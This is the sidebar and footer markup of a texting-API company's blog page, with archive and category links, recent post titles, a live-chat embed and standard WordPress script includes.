	<li><a href='https://www.thetexting.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/01/'>January 2018</a></li>
			</ul>

			</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-66"><a href="https://www.thetexting.com/blog/category/api/">API</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thetexting.com/blog/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thetexting.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.thetexting.com/blog/category/messaging/">Messaging</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thetexting.com/blog/category/otp/">OTP</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.thetexting.com/blog/category/security/">SECURITY</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thetexting.com/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.thetexting.com/blog/importance-of-number-lookup-api/">Importance of Number Lookup API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/everything-you-should-know-about-10-dlc/">Everything You Should Know About 10 DLC</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/texting-api-for-beginners/">Texting API for Beginners</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-use-ecommerce-texting-api/">Why use eCommerce texting API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-should-every-business-have-two-factor-authentication/">Why Should Every Business Have Two-factor Authentication?</a>
									</li>
					</ul>

		</section></div>
			    	</div>
									

			</div>

		</div>

	</section>


<footer id="footer" class="footer-style"><!-- footer section start -->
    <div class="container">

        <ul class="social-net"><li class="wow fadeInUp animated" data-wow-delay="0.2s" data-wow-offset="50"><a href="https://twitter.com/thetextingapi"><i class="fa fab fa-twitter"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.4s" data-wow-offset="50"><a href="https://www.facebook.com/thetexting"><i class="fa fab fa-facebook-f"></i></a></li></ul><ul class="inline-menu"></ul>

		<p class="copyright">
            Copyright &copy; 2026 
				
		<a href="https://www.thetexting.com/blog/" title="Blog | TheTexting">
			The Texting.com
		</a>

		 All rights reserved. 

	            </p>
    </div>
</footer><!--footer section end--> 

<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?3YuutCRIN9dcXRkADjkuxoiQGQgwyyBX';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script--><div class="wppopups-whole" style="display: none"></div><script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.thetexting.com\/blog\/wp-admin\/admin-ajax.php","pid":"230","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.thetexting.com\/blog","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/bootstrap/js/bootstrap.min.js?ver=0.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.mousewheel.min.js?ver=0.8' id='mousescroll-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/smoothscroll.js?ver=0.8' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.inview.min.js?ver=0.8' id='inview-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.isotope.min.js?ver=0.8' id='isotope-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.slicknav.min.js?ver=0.8' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.matchHeight-min.js?ver=0.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/custom.js?ver=0.8' id='custom-js'></script>

<!-- start Back To Top -->
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- end Back To Top -->

</body>
</html>
